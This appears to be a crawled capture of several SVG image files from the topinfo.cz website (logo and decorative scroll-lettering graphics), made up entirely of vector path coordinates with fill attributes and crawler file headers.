<path d="M109.087 197.81C108.891 196.971 108.793 196.088 108.793 195.146C108.793 191.156 110.199 187.229 112.684 184.777C114.703 182.753 117.517 181.579 120.823 181.579H120.852C126.574 181.579 129.769 185.626 129.769 190.768C129.769 193.248 129.193 195.701 128.138 197.81H161.685L165.792 176.703H79.099L75 197.81H109.087Z" fill="white"/>
<path d="M182.585 151L180.864 160.003H189.254L190.972 151H195.955L191.559 174.176H186.607L188.429 164.404H180.008L178.187 174.176H173.237L177.631 151H182.585Z" fill="white"/>
<path d="M208.987 164.37L208.543 159.388C208.439 158.114 208.338 156.256 208.231 154.848H208.126C207.543 156.256 206.891 158.047 206.279 159.388L204.008 164.37H208.987ZM202.526 168.154L199.812 174.176H194.515L205.827 151H212.183L214.87 174.176H209.675L209.191 168.154H202.526Z" fill="white"/>
<path d="M220.058 174.176L217.173 151H222.294L223.327 162.037C223.569 164.51 223.737 166.742 223.88 169.146H223.942C224.806 166.878 225.903 164.404 227.038 162.002L232.232 151H237.765L225.804 174.176H220.058Z" fill="white"/>
<path d="M251.139 164.3H242.924L241.855 169.946H251.099L250.277 174.176H236.077L240.478 151H254.196L253.374 155.23H244.639L243.674 160.138H251.958L251.139 164.3Z" fill="white"/>
<path d="M265.711 174.176L264.13 169.499C263.685 168.082 263.303 166.981 262.894 165.539H262.825C262.068 166.844 261.452 168.018 260.488 169.66L257.738 174.176H251.796L260.452 162.339L256.4 151H261.628L263.031 155.43C263.449 156.878 263.753 157.91 264.096 159.283H264.199C265.059 157.705 265.678 156.597 266.404 155.362L269.084 151H274.997L266.542 162.373L270.975 174.176H265.711Z" fill="white"/>
<path d="M225.865 194.403C228.546 194.403 230.089 190.453 230.089 187.589C230.089 186.013 229.405 184.392 227.449 184.392C224.592 184.392 223.152 188.52 223.152 191.142C223.152 193.093 224.146 194.403 225.831 194.403H225.865ZM225.21 198.184C220.911 198.184 218.059 195.401 218.059 191.24C218.059 185.43 222.12 180.617 228.096 180.617C232.632 180.617 235.246 183.708 235.246 187.556C235.246 193.68 231.016 198.184 225.243 198.184H225.21ZM215.232 176.461L214.376 180.994H217.987L217.234 184.775H213.656L212.521 190.453C212.383 191.142 212.244 191.998 212.244 192.58C212.244 193.406 212.586 193.992 213.686 193.992C214.102 193.992 214.614 193.992 215.029 193.925L214.48 197.802C213.826 198.046 212.586 198.184 211.558 198.184C208.564 198.184 207.155 196.679 207.155 194.541C207.155 193.646 207.254 192.718 207.536 191.445L208.806 184.775H206.673L207.361 180.994H209.531L210.149 177.836L215.232 176.461ZM204.753 180.994L202.618 192.34C202.21 194.478 201.931 196.291 201.691 197.802H197.324L197.632 195.094L197.569 195.064C195.844 197.266 193.821 198.184 191.791 198.184C189.074 198.184 187.458 196.679 187.458 193.474C187.458 192.58 187.563 191.547 187.798 190.384L189.587 180.994H194.54L192.819 190.003C192.683 190.766 192.581 191.616 192.581 192.231C192.581 193.298 193.025 194.165 194.266 194.165C195.953 194.165 197.701 192.134 198.322 188.798L199.799 180.994H204.753ZM179.893 184.512C179.519 184.434 179.103 184.358 178.59 184.358C175.395 184.358 173.054 188.285 173.054 191.423C173.054 193.064 173.704 194.192 175.083 194.192C176.56 194.192 178.451 192.511 179.21 188.389L179.893 184.512ZM178.554 197.802C178.59 196.843 178.692 195.669 178.764 194.478H178.692C177.109 197.266 174.945 198.184 172.987 198.184C169.964 198.184 167.903 195.847 167.903 192.34C167.903 186.673 171.674 180.617 179.931 180.617C181.96 180.617 184.088 180.994 185.465 181.445L183.778 190.247C183.364 192.407 183.025 195.715 183.098 197.802H178.554Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/scroll.81e4e08d6b58.svg
body_size: 8161
content:
<svg width="256" height="254" viewBox="0 0 256 254" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M122.912 227.636C123.019 228.536 123.451 229.234 124.208 229.732C124.966 230.229 125.895 230.477 126.996 230.477C127.801 230.477 128.505 230.347 129.109 230.087C129.707 229.826 130.174 229.468 130.512 229.012C130.843 228.557 131.009 228.039 131.009 227.459C131.009 226.973 130.893 226.556 130.663 226.207C130.426 225.864 130.124 225.577 129.757 225.346C129.39 225.121 129.005 224.935 128.603 224.787C128.2 224.645 127.831 224.529 127.493 224.44L125.647 223.943C125.173 223.819 124.646 223.647 124.066 223.428C123.48 223.209 122.921 222.91 122.388 222.532C121.85 222.159 121.406 221.679 121.057 221.093C120.708 220.507 120.533 219.788 120.533 218.936C120.533 217.954 120.79 217.066 121.305 216.273C121.814 215.48 122.56 214.849 123.543 214.382C124.519 213.914 125.706 213.68 127.103 213.68C128.405 213.68 129.532 213.891 130.485 214.311C131.432 214.731 132.178 215.317 132.722 216.069C133.261 216.82 133.566 217.693 133.637 218.688H131.364C131.305 218.001 131.074 217.433 130.671 216.983C130.263 216.539 129.748 216.208 129.127 215.989C128.499 215.776 127.825 215.669 127.103 215.669C126.262 215.669 125.508 215.805 124.839 216.077C124.17 216.356 123.64 216.74 123.25 217.232C122.859 217.729 122.664 218.309 122.664 218.972C122.664 219.575 122.832 220.067 123.17 220.445C123.507 220.824 123.951 221.132 124.501 221.369C125.052 221.605 125.647 221.813 126.286 221.99L128.523 222.629C129.943 223.038 131.068 223.621 131.897 224.378C132.725 225.136 133.14 226.127 133.14 227.352C133.14 228.37 132.864 229.258 132.314 230.016C131.758 230.779 131.012 231.371 130.077 231.791C129.136 232.217 128.085 232.43 126.925 232.43C125.753 232.43 124.711 232.22 123.8 231.8C122.889 231.386 122.167 230.818 121.634 230.096C121.095 229.373 120.811 228.554 120.782 227.636H122.912Z" fill="white"/>
    <path d="M95.952 221.731L98.0897 222.258C98.0646 222.904 98.1527 223.499 98.354 224.042C98.5496 224.584 98.8325 225.069 99.2029 225.495C99.566 225.926 99.9979 226.289 100.498 226.583C100.999 226.877 101.542 227.096 102.128 227.24C103.197 227.504 104.232 227.472 105.233 227.146C106.228 226.818 107.111 226.192 107.882 225.266C108.647 224.339 109.217 223.111 109.594 221.583C109.971 220.054 110.036 218.702 109.79 217.526C109.537 216.348 109.047 215.383 108.318 214.63C107.583 213.876 106.682 213.367 105.613 213.104C105.027 212.959 104.444 212.901 103.864 212.929C103.284 212.956 102.734 213.074 102.213 213.281C101.686 213.492 101.21 213.792 100.785 214.181C100.352 214.575 99.9979 215.06 99.7214 215.638L97.5837 215.111C97.9669 214.249 98.459 213.514 99.0599 212.906C99.6608 212.298 100.339 211.822 101.094 211.478C101.848 211.14 102.651 210.938 103.502 210.874C104.347 210.808 105.215 210.884 106.106 211.104C107.611 211.475 108.86 212.173 109.851 213.197C110.842 214.222 111.506 215.495 111.844 217.017C112.182 218.539 112.122 220.231 111.663 222.093C111.204 223.955 110.471 225.481 109.465 226.671C108.458 227.862 107.278 228.68 105.924 229.127C104.571 229.573 103.141 229.611 101.635 229.24C100.745 229.021 99.9405 228.685 99.2227 228.234C98.4992 227.781 97.883 227.227 97.3741 226.571C96.8637 225.921 96.4838 225.188 96.2342 224.37C95.9831 223.559 95.8891 222.679 95.952 221.731Z" fill="white"/>
    <path d="M91.984 206.704L83.5345 222.803L78.0947 219.948C76.837 219.288 75.9174 218.531 75.3358 217.678C74.7516 216.83 74.4608 215.932 74.4636 214.984C74.4664 214.037 74.7167 213.089 75.2145 212.14C75.7123 211.191 76.3477 210.452 77.1206 209.922C77.8934 209.392 78.7908 209.128 79.8127 209.129C80.8318 209.136 81.965 209.467 83.2122 210.121L87.6143 212.432L86.6902 214.193L82.3509 211.915C81.4915 211.464 80.7337 211.227 80.0776 211.203C79.4163 211.177 78.8467 211.333 78.3688 211.67C77.883 212.01 77.4709 212.502 77.1326 213.147C76.7943 213.791 76.6191 214.418 76.6071 215.027C76.5952 215.635 76.7851 216.209 77.1768 216.749C77.5659 217.294 78.1953 217.795 79.0653 218.252L82.4927 220.051L90.0345 205.681L91.984 206.704ZM80.6104 209.959L80.4442 200.647L82.7081 201.836L82.8115 211.114L80.6104 209.959Z" fill="white"/>
    <path d="M57.0863 193.165C58.3579 191.73 59.716 190.719 61.1606 190.133C62.6051 189.546 64.0305 189.37 65.4366 189.604C66.8427 189.837 68.1261 190.468 69.2868 191.497C70.4475 192.525 71.2285 193.723 71.6299 195.09C72.0312 196.458 72.028 197.894 71.6201 199.399C71.2121 200.904 70.3724 202.374 69.1008 203.809C67.8292 205.245 66.4711 206.255 65.0265 206.842C63.582 207.428 62.1566 207.604 60.7505 207.371C59.3444 207.137 58.061 206.506 56.9003 205.478C55.7396 204.45 54.9586 203.252 54.5572 201.884C54.1558 200.516 54.1591 199.08 54.567 197.575C54.9749 196.071 55.8147 194.601 57.0863 193.165ZM58.6812 194.578C57.6372 195.757 56.9532 196.926 56.6293 198.086C56.3009 199.242 56.2867 200.324 56.5867 201.334C56.8823 202.339 57.4421 203.206 58.2661 203.936C59.0901 204.666 60.0211 205.119 61.0589 205.296C62.0924 205.468 63.1653 205.323 64.2778 204.862C65.3859 204.397 66.462 203.575 67.5059 202.396C68.5499 201.218 69.2361 200.051 69.5645 198.895C69.8884 197.735 69.9026 196.652 69.607 195.647C69.307 194.638 68.745 193.768 67.921 193.038C67.097 192.308 66.1682 191.857 65.1348 191.685C64.0969 191.509 63.024 191.653 61.9159 192.118C60.8034 192.58 59.7251 193.4 58.6812 194.578Z" fill="white"/>
    <path d="M58.0787 179.859L43.1154 190.187L41.8647 188.375L55.2206 179.156L50.4195 172.201L52.0269 171.091L58.0787 179.859Z" fill="white"/>
    <path d="M47.4423 161.764L30.442 168.211L29.6613 166.152L44.8354 160.397L41.8384 152.495L43.6646 151.802L47.4423 161.764Z" fill="white"/>
    <path d="M37.6955 115.484C37.6092 116.195 37.3571 116.823 36.9391 117.369C36.5152 117.913 35.9881 118.326 35.3578 118.607C34.7281 118.883 34.0579 118.977 33.3469 118.891C32.6301 118.804 32.0019 118.552 31.4624 118.134C30.9176 117.711 30.5076 117.184 30.2323 116.554C29.9511 115.924 29.8537 115.253 29.94 114.542C30.027 113.825 30.2821 113.198 30.7053 112.659C31.1233 112.113 31.6471 111.703 32.2767 111.428C32.9012 111.146 33.5718 111.048 34.2886 111.135C34.9995 111.222 35.6274 111.477 36.1721 111.901C36.7176 112.319 37.1309 112.843 37.4121 113.473C37.6881 114.097 37.7826 114.767 37.6955 115.484Z" fill="white"/>
    <path d="M46.8432 66.4121C46.0423 65.9887 45.2221 65.9476 44.3826 66.2886C43.5431 66.6297 42.8107 67.2532 42.1853 68.1592C41.7281 68.8216 41.4351 69.4752 41.3065 70.12C41.1813 70.7599 41.2103 71.3481 41.3938 71.8846C41.5805 72.4162 41.9126 72.8468 42.3899 73.1763C42.7894 73.452 43.1983 73.594 43.6168 73.6024C44.0338 73.6026 44.4415 73.5173 44.8399 73.3464C45.2335 73.1722 45.6055 72.9615 45.9558 72.7143C46.3014 72.4638 46.6065 72.2249 46.8712 71.9977L48.3293 70.7604C48.7006 70.4413 49.1411 70.1053 49.6508 69.7524C50.1639 69.3945 50.7276 69.104 51.3419 68.8808C51.9547 68.6494 52.6014 68.5564 53.282 68.6019C53.9626 68.6474 54.6536 68.9122 55.355 69.3963C56.1635 69.9544 56.7479 70.6706 57.1081 71.5449C57.4717 72.4143 57.5668 73.3861 57.3935 74.4603C57.2235 75.5296 56.7418 76.639 55.9484 77.7886C55.2087 78.8601 54.3953 79.6687 53.5081 80.2142C52.6244 80.7548 51.7185 81.0357 50.7906 81.0568C49.8661 81.0731 48.9745 80.828 48.1158 80.3216L49.4069 78.4512C50.0055 78.7925 50.6042 78.9253 51.203 78.8496C51.8003 78.7657 52.3656 78.5302 52.8989 78.1432C53.4306 77.7479 53.9016 77.2531 54.3117 76.6589C54.7892 75.9672 55.1058 75.2688 55.2617 74.5638C55.4126 73.8553 55.397 73.2009 55.2146 72.6003C55.0273 71.9964 54.6609 71.5062 54.1154 71.1296C53.6186 70.7867 53.1184 70.6465 52.6151 70.7089C52.1117 70.7714 51.6062 70.9619 51.0987 71.2804C50.5912 71.5989 50.0828 71.9708 49.5736 72.3959L47.7767 73.874C46.6337 74.8111 45.5151 75.4053 44.4209 75.6569C43.3267 75.9085 42.2755 75.6863 41.2673 74.9903C40.4295 74.4121 39.8552 73.6812 39.5444 72.7979C39.2321 71.9063 39.1686 70.9564 39.354 69.9481C39.5379 68.9315 39.9593 67.9459 40.6183 66.9912C41.284 66.0268 42.0486 65.2889 42.9122 64.7775C43.7709 64.2627 44.6487 63.9912 45.5456 63.963C46.4458 63.9299 47.2818 64.1618 48.0536 64.6586L46.8432 66.4121Z" fill="white"/>
    <path d="M67.0997 47.4115L65.4517 48.8715C64.9343 48.4838 64.3948 48.2185 63.8332 48.0755C63.2761 47.9286 62.7168 47.8864 62.1554 47.9489C61.5945 48.003 61.0509 48.1525 60.5246 48.3974C59.9983 48.6423 59.5092 48.9649 59.0573 49.3652C58.2333 50.0952 57.6713 50.9647 57.3713 51.9738C57.0757 52.9789 57.0898 54.0615 57.4138 55.2215C57.7422 56.3776 58.4283 57.5448 59.4723 58.7232C60.5163 59.9017 61.5923 60.7235 62.7004 61.1889C63.8129 61.6503 64.8859 61.7948 65.9193 61.6226C66.9572 61.4463 67.8881 60.9932 68.7121 60.2632C69.164 59.8629 69.5432 59.4163 69.8497 58.9233C70.1563 58.4303 70.3722 57.9109 70.4974 57.3651C70.6232 56.8109 70.6467 56.2484 70.5681 55.6776C70.4899 55.0985 70.2915 54.5309 69.973 53.975L71.621 52.515C72.1131 53.3204 72.4386 54.143 72.5974 54.9828C72.7563 55.8225 72.7628 56.651 72.6169 57.4681C72.4671 58.2808 72.1771 59.0557 71.7468 59.7927C71.3209 60.5259 70.7646 61.1966 70.0779 61.8049C68.9172 62.8332 67.6339 63.4641 66.2277 63.6977C64.8216 63.9313 63.3963 63.755 61.9517 63.1686C60.5072 62.5823 59.1491 61.5715 57.8775 60.1362C56.6059 58.7008 55.7661 57.2308 55.3582 55.7261C54.9503 54.2214 54.947 52.7852 55.3484 51.4175C55.7498 50.0498 56.5308 48.8518 57.6915 47.8235C58.3781 47.2152 59.111 46.7438 59.8901 46.4094C60.6737 46.0711 61.4798 45.8787 62.3086 45.8324C63.1334 45.7817 63.9531 45.8858 64.7676 46.1447C65.5782 46.3992 66.3555 46.8214 67.0997 47.4115Z" fill="white"/>
    <path d="M81.7251 52.6811L73.2756 36.5819L78.7153 33.7269C79.9731 33.0668 81.1183 32.7398 82.1509 32.746C83.1807 32.7469 84.0848 33.0176 84.8632 33.5583C85.6416 34.0989 86.2797 34.8435 86.7775 35.7921C87.2754 36.7406 87.5229 37.6835 87.5202 38.6207C87.5174 39.5579 87.2252 40.4466 86.6434 41.2867C86.0589 42.1215 85.143 42.8662 83.8957 43.5208L79.4936 45.8313L78.5694 44.0704L82.9086 41.793C83.7681 41.3419 84.3939 40.8531 84.7859 40.3265C85.1832 39.7971 85.3787 39.24 85.3725 38.655C85.3688 38.0621 85.1978 37.4433 84.8594 36.7987C84.5211 36.1541 84.1049 35.654 83.6108 35.2984C83.1167 34.9428 82.5362 34.7729 81.8694 34.7886C81.1998 34.7992 80.4301 35.0327 79.5601 35.4893L76.1327 37.2881L83.6746 51.6579L81.7251 52.6811ZM85.5073 41.4718L93.2649 46.6245L91.001 47.8127L83.3063 42.627L85.5073 41.4718Z" fill="white"/>
    <path d="M112.691 31.6553C113.15 33.5172 113.21 35.2091 112.872 36.731C112.534 38.253 111.87 39.5262 110.879 40.5507C109.888 41.5752 108.639 42.273 107.134 42.6441C105.628 43.0152 104.198 42.9774 102.845 42.5308C101.491 42.0842 100.311 41.2656 99.3045 40.0752C98.2978 38.8847 97.5651 37.3585 97.1062 35.4966C96.6472 33.6347 96.5868 31.9428 96.9249 30.4209C97.263 28.899 97.9275 27.6258 98.9185 26.6013C99.9095 25.5768 101.158 24.879 102.663 24.5079C104.169 24.1368 105.599 24.1745 106.952 24.6212C108.306 25.0678 109.486 25.8863 110.493 27.0768C111.499 28.2673 112.232 29.7934 112.691 31.6553ZM110.622 32.1652C110.245 30.6367 109.672 29.4096 108.901 28.484C108.136 27.557 107.253 26.9304 106.252 26.6041C105.257 26.2764 104.225 26.2442 103.156 26.5077C102.087 26.7711 101.186 27.2799 100.451 28.034C99.7223 28.7866 99.2318 29.7518 98.9795 30.9294C98.733 32.1057 98.7982 33.4581 99.1749 34.9867C99.5517 36.5153 100.123 37.7431 100.887 38.6701C101.658 39.5956 102.541 40.2223 103.536 40.55C104.537 40.8763 105.572 40.9077 106.641 40.6443C107.71 40.3808 108.608 39.8728 109.337 39.1201C110.072 38.3661 110.562 37.4009 110.809 36.2247C111.061 35.047 110.999 33.6938 110.622 32.1652Z" fill="white"/>
    <path d="M123.256 40L123.256 21.8182L125.458 21.8182L125.458 38.0469L133.91 38.0469V40L123.256 40Z" fill="white"/>
    <path d="M144.014 41.5497L148.365 23.8962L150.503 24.4232L146.619 40.1803L154.825 42.2029L154.358 44.0993L144.014 41.5497Z" fill="white"/>
    <path d="M187.642 59.8217C187.106 59.3468 186.732 58.7825 186.521 58.1286C186.313 57.4703 186.273 56.802 186.4 56.1235C186.531 55.4489 186.834 54.8436 187.309 54.3075C187.787 53.7671 188.352 53.3933 189.002 53.1863C189.66 52.9788 190.326 52.9406 191.001 53.0717C191.679 53.1983 192.287 53.4991 192.823 53.974C193.363 54.4528 193.735 55.0194 193.938 55.6738C194.15 56.3276 194.19 56.9918 194.059 57.6664C193.936 58.3404 193.635 58.9477 193.156 59.4882C192.681 60.0242 192.115 60.396 191.457 60.6035C190.803 60.815 190.137 60.8574 189.458 60.7307C188.788 60.6035 188.183 60.3006 187.642 59.8217Z" fill="white"/>
    <path d="M222.824 95.2257C223.628 94.8071 224.128 94.1554 224.324 93.2708C224.52 92.3862 224.423 91.4292 224.032 90.3999C223.747 89.6472 223.376 89.0349 222.918 88.5628C222.463 88.0962 221.962 87.786 221.416 87.6321C220.873 87.4838 220.33 87.5125 219.787 87.7182C219.333 87.8903 218.984 88.1462 218.74 88.4858C218.503 88.8289 218.341 89.2129 218.255 89.6379C218.175 90.0607 218.137 90.4866 218.142 90.9153C218.152 91.342 218.175 91.7288 218.212 92.0757L218.402 93.9786C218.453 94.4654 218.48 95.0188 218.48 95.6388C218.483 96.2643 218.402 96.8932 218.237 97.5256C218.079 98.1614 217.789 98.7465 217.364 99.2808C216.94 99.815 216.33 100.233 215.533 100.536C214.614 100.884 213.693 100.958 212.769 100.758C211.847 100.563 210.993 100.089 210.208 99.3365C209.424 98.5892 208.785 97.5625 208.289 96.2565C207.828 95.039 207.624 93.9103 207.679 92.8703C207.736 91.8359 208.02 90.9308 208.53 90.1552C209.041 89.385 209.75 88.7905 210.654 88.3715L211.46 90.4965C210.839 90.7953 210.39 91.2126 210.112 91.7484C209.842 92.2877 209.714 92.8867 209.73 93.5454C209.753 94.2075 209.893 94.8762 210.149 95.5513C210.447 96.3371 210.842 96.9945 211.333 97.5232C211.831 98.0499 212.378 98.4088 212.976 98.5999C213.579 98.7888 214.191 98.7657 214.811 98.5307C215.375 98.3166 215.775 97.9847 216.009 97.5349C216.244 97.0852 216.374 96.561 216.4 95.9624C216.427 95.3638 216.409 94.7342 216.349 94.0735L216.153 91.755C216.031 90.2821 216.177 89.0239 216.592 87.9805C217.006 86.9371 217.787 86.1982 218.932 85.7638C219.884 85.4028 220.812 85.3453 221.715 85.5913C222.626 85.8408 223.444 86.3282 224.169 87.0535C224.901 87.7823 225.473 88.689 225.884 89.7737C226.299 90.8694 226.472 91.9179 226.403 92.9191C226.338 93.9183 226.063 94.7949 225.577 95.549C225.093 96.3086 224.427 96.8649 223.58 97.2179L222.824 95.2257Z" fill="white"/>
    <path d="M226.957 122.691L226.692 120.506C227.305 120.3 227.83 120.007 228.266 119.626C228.704 119.251 229.056 118.815 229.324 118.317C229.598 117.825 229.784 117.292 229.881 116.72C229.979 116.148 229.991 115.562 229.918 114.963C229.785 113.87 229.389 112.914 228.729 112.093C228.07 111.279 227.171 110.676 226.032 110.284C224.894 109.897 223.544 109.799 221.981 109.988C220.418 110.178 219.13 110.597 218.118 111.245C217.106 111.898 216.378 112.699 215.932 113.647C215.488 114.602 215.332 115.625 215.465 116.718C215.537 117.317 215.69 117.883 215.921 118.415C216.153 118.948 216.458 119.42 216.836 119.834C217.22 120.252 217.67 120.591 218.184 120.85C218.705 121.115 219.285 121.274 219.924 121.328L220.189 123.513C219.247 123.461 218.385 123.261 217.603 122.915C216.822 122.569 216.136 122.103 215.547 121.519C214.963 120.934 214.49 120.255 214.128 119.483C213.767 118.716 213.531 117.877 213.42 116.966C213.233 115.427 213.443 114.012 214.049 112.722C214.656 111.432 215.611 110.36 216.914 109.504C218.217 108.648 219.82 108.104 221.724 107.873C223.628 107.642 225.315 107.786 226.785 108.305C228.255 108.824 229.438 109.637 230.336 110.745C231.234 111.852 231.776 113.175 231.963 114.715C232.073 115.625 232.045 116.496 231.878 117.327C231.711 118.164 231.411 118.937 230.979 119.645C230.552 120.353 230.001 120.969 229.325 121.492C228.655 122.014 227.866 122.414 226.957 122.691Z" fill="white"/>
    <path d="M214.311 131.732L232.36 133.923L231.62 140.022C231.449 141.432 231.067 142.56 230.476 143.407C229.89 144.254 229.153 144.844 228.266 145.177C227.379 145.511 226.404 145.613 225.34 145.484C224.277 145.355 223.36 145.023 222.591 144.488C221.821 143.954 221.255 143.208 220.895 142.252C220.54 141.297 220.447 140.12 220.617 138.722L221.216 133.787L223.19 134.026L222.599 138.891C222.482 139.855 222.529 140.647 222.74 141.269C222.95 141.897 223.297 142.374 223.782 142.701C224.272 143.035 224.879 143.246 225.602 143.334C226.324 143.421 226.972 143.363 227.546 143.158C228.119 142.954 228.588 142.572 228.954 142.015C229.326 141.458 229.571 140.691 229.69 139.716L230.156 135.874L214.046 133.918L214.311 131.732ZM221.388 141.212L212.74 144.67L213.048 142.131L221.687 138.745L221.388 141.212Z" fill="white"/>
    <path d="M214.03 169.158C212.237 168.478 210.811 167.567 209.75 166.424C208.69 165.281 208.019 164.011 207.739 162.614C207.459 161.216 207.594 159.792 208.144 158.343C208.694 156.893 209.537 155.738 210.673 154.877C211.81 154.017 213.154 153.511 214.705 153.359C216.257 153.206 217.929 153.47 219.722 154.15C221.515 154.83 222.942 155.742 224.002 156.884C225.063 158.027 225.733 159.297 226.013 160.695C226.294 162.093 226.159 163.516 225.609 164.966C225.059 166.416 224.216 167.571 223.079 168.431C221.943 169.292 220.599 169.798 219.047 169.95C217.496 170.102 215.823 169.838 214.03 169.158ZM214.786 167.166C216.258 167.724 217.594 167.949 218.793 167.841C219.991 167.738 221.008 167.367 221.845 166.729C222.68 166.096 223.293 165.265 223.683 164.236C224.073 163.207 224.167 162.175 223.964 161.142C223.758 160.115 223.243 159.163 222.417 158.287C221.589 157.415 220.439 156.701 218.967 156.143C217.495 155.584 216.16 155.357 214.962 155.46C213.763 155.568 212.746 155.939 211.911 156.571C211.074 157.21 210.46 158.044 210.07 159.073C209.679 160.102 209.587 161.131 209.792 162.158C209.995 163.191 210.511 164.143 211.339 165.014C212.165 165.89 213.314 166.608 214.786 167.166Z" fill="white"/>
    <path d="M201.232 172.955L216.196 183.283L214.945 185.095L201.589 175.876L196.788 182.832L195.18 181.722L201.232 172.955Z" fill="white"/>
    <path d="M188.082 189.319L200.139 202.928L198.491 204.388L187.729 192.241L181.403 197.846L180.108 196.384L188.082 189.319Z" fill="white"/>
    <path d="M158.646 213.369C159.341 213.197 160.018 213.21 160.676 213.408C161.336 213.611 161.909 213.957 162.395 214.447C162.876 214.938 163.202 215.531 163.373 216.226C163.546 216.928 163.533 217.604 163.334 218.257C163.131 218.916 162.784 219.487 162.293 219.967C161.803 220.454 161.211 220.783 160.515 220.954C159.814 221.127 159.137 221.111 158.483 220.906C157.824 220.709 157.255 220.365 156.774 219.874C156.289 219.39 155.96 218.797 155.788 218.096C155.616 217.401 155.632 216.723 155.835 216.064C156.033 215.405 156.376 214.833 156.866 214.347C157.351 213.867 157.944 213.541 158.646 213.369Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/logos/asio.6c4023e60e8b.svg
body_size: 8198
content:
<svg width="350" height="350" viewBox="0 0 350 350" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M176.964 170.214C175.363 162.446 172.464 153.553 171.167 146.417C171.115 146.14 171.014 145.862 170.575 145.849C170.23 145.847 170.094 146.11 169.998 146.47C168.707 150.297 167.44 153.652 166.314 157.568C165.19 161.485 164.209 165.947 163.252 169.944L176.964 170.214ZM186.531 187.08C186.85 188.379 185.984 190.8 184.911 191.116C183.837 191.433 181.376 190.076 181.051 188.916C180.132 187.148 179.625 185.176 179.218 182.997L177.669 174.089L162.354 174.095C161.974 177.181 161.003 180.061 160.789 182.944C160.677 184.454 161.327 185.965 161.185 187.508C160.8 188.702 159.862 189.341 158.488 189.218C157.113 189.096 155.573 187.718 155.671 186.716L158.234 174.091L147.915 173.81C146.879 173.713 145.155 172.581 145.429 170.981C145.702 169.38 146.741 168.628 148.532 168.466L159.055 169.831C160.996 163.12 165.831 145.022 168.009 137.68C168.404 136.023 169.445 135.472 171.128 135.195C173.161 135.482 174.179 136.596 174.462 137.987C175.395 142.24 175.894 146.663 176.777 151.015C177.777 155.949 179.162 160.796 180.248 165.211C181.525 170.407 182.344 175.003 183.719 179.56C184.544 182.294 185.745 184.251 186.531 187.08Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M207.331 137.052C208.766 137.052 209.937 138.222 209.937 139.657C209.937 141.092 208.766 142.262 207.331 142.262C205.897 142.262 204.726 141.092 204.726 139.657C204.726 138.222 205.897 137.052 207.331 137.052Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M122.208 135C125.046 135.374 127.959 136.457 130.425 137.876C140.21 143.44 142.974 155.615 137.372 165.063C133.487 171.674 128.184 176.193 120.714 178.283C113.916 180.188 106.933 179.33 99.9855 179.853C93.9354 180.338 87.8472 181.346 82.208 183.662C79.5564 184.745 76.979 186.052 75 188.143C75 188.143 76.6802 170.142 94.7194 162.747C94.7194 162.747 99.1264 160.918 103.385 159.387C103.385 159.387 126.877 151.321 122.582 135.785L122.208 135Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M78.9921 169.695C81.756 165.773 86.0136 161.815 92.4748 159.425C92.4748 159.425 96.4717 157.931 100.355 156.661C100.393 156.623 100.431 156.623 100.467 156.623C100.766 156.512 101.028 156.399 101.289 156.325C101.849 156.101 102.41 155.914 102.932 155.728C103.792 155.391 104.613 155.018 105.434 154.645C106.407 154.196 107.34 153.673 108.273 153.113C109.245 152.553 110.216 151.88 111.111 151.209C112.083 150.499 112.979 149.752 113.876 148.93C114.772 148.108 115.594 147.249 116.34 146.279C117.05 145.307 117.649 144.262 118.022 143.104C118.395 141.909 118.507 140.64 118.47 139.407C118.395 138.063 118.282 136.606 117.946 135.299C117.162 135.262 115.145 135.41 115.145 135.41C115.145 135.41 87.0593 136.531 78.8427 168.686C78.8427 168.686 78.6562 169.582 78.7304 170.068L78.9921 169.695Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M187.432 205.536C187.432 205.536 184.867 208.678 187.029 210.382C189.19 212.085 191.049 210.226 191.562 209.304C191.818 208.844 192.182 207.33 192.831 206.07C193.48 204.81 194.416 203.394 194.995 202.307C196.154 200.136 197.88 197.214 197.507 193.231C197.136 189.247 194.284 184.251 192.359 179.401C190.434 174.549 189.459 168.728 190.624 164.556C191.788 160.385 194.371 158.287 195.631 157.027C196.893 155.765 199.361 154.876 199.361 154.876C199.361 154.876 201.975 153.513 200.8 151.168C199.626 148.823 196.887 150.284 196.402 150.478C195.917 150.672 190.419 156.31 188.576 159.511C186.733 162.713 184.695 169.505 186.926 176.587C189.157 183.669 194.3 190.558 193.33 194.826C192.359 199.096 190.807 201.618 189.545 203.17C188.284 204.723 187.432 205.536 187.432 205.536Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M205.831 145.499C208.872 145.981 208.493 148.162 208.186 149.391C207.878 150.619 207.776 150.927 207.571 153.179C207.367 155.433 205.933 166.491 205.933 170.689C205.933 174.888 206.65 179.292 207.367 181.442C208.084 183.592 210.644 187.074 207.674 188.507C204.703 189.941 204.294 187.176 203.987 185.845C203.68 184.513 203.577 183.49 203.27 182.057C202.963 180.623 201.837 174.786 202.349 168.846C202.861 162.907 203.27 158.709 203.374 156.252C203.41 155.351 203.724 152.395 203.449 149.947C203.171 147.485 203.266 145.094 205.831 145.499Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M248.211 155.849C248.211 155.849 260.397 162.197 255.891 176.329C251.386 190.46 230.904 193.43 227.32 193.225C223.736 193.02 209.214 190.348 209.808 172.949C210.115 163.939 212.163 162.709 212.777 161.071C213.392 159.433 216.157 154.62 218.82 153.801C221.483 152.982 222.404 153.186 223.837 153.903C225.271 154.62 225.271 155.439 226.603 155.336C227.935 155.235 229.675 154.108 232.337 153.903C235 153.699 237.765 153.084 242.066 154.005C246.368 154.927 248.211 155.849 248.211 155.849ZM214.211 169.059C214.928 165.474 215.952 162.299 217.591 161.788C219.229 161.276 220.458 161.583 221.277 160.764C222.097 159.945 222.711 159.228 223.736 159.637C224.76 160.047 225.885 160.764 226.91 159.74C227.935 158.715 226.705 157.385 229.47 157.179C232.235 156.976 239.609 156.155 243.91 158.101C248.211 160.047 256.186 165.588 252.307 175.203C248.395 184.898 235.921 190.357 229.368 189.846C222.813 189.333 215.645 186.467 214.621 178.786C213.597 171.106 214.211 169.059 214.211 169.059Z" fill="white"/>
